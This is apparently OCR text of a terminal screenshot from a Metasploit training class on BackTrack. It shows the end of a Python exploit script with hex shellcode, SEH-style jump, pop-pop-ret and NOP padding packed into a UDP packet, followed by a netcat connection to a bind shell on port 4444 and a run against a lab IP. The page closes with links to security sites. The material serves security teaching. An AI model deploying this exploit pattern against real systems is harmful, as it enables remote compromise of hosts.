 root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
"\xbc\xd3\xe2\xd0\xe8\x8b\xb4\x8e\x46\x6d\x6f\x61\x31\x27\xdc"
"\x2b\xd5\xbe\x2e\xec\xa3\xbf\x7a\x9a\x4c\x71\xd3\xdb\x73\xbd"
"\xb3\xeb\x0c\xa0\x23\x13\xc7\x61\x53\x5e\x4a\xc3\xfc\x07\x1e"
"\x56\x61\xb8\xf4\x94\x9c\x3b\xfd\x64\x5b\x23\x74\x61\x27\xe3"
"\x64\x1b\x38\x86\x8a\x88\x39\x83\x81"
)
crash2 = ("\xcc" * 6607)
data = "\x00\x00\x01\x5d\x00\x00\x00\x00\x4b\x49\x1c\x52\x00\x01\x00\x01"
data += "\x00\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x00\x00\x00\x00\x00"
data += "\x00\x00\x00\x01"
data += chr(high) + chr(low) + crash + jmp + ppr + nop + shellcode + crash2 + "\x00\x00"
udps = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
udps.sendto(data, addr)
except:
print "can't lookup host"
exit(1)
udps.close()
nc = 'nc ' + sys.argv[1]+ ' 4444'
os.system(nc)
exit(0)
root@bt: # ./tshank-shell.py 192.168.3.160
Shell Shell No. 2 Shell No. 3
root@bt: ~ - Shell No. 2
2
17:45
EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com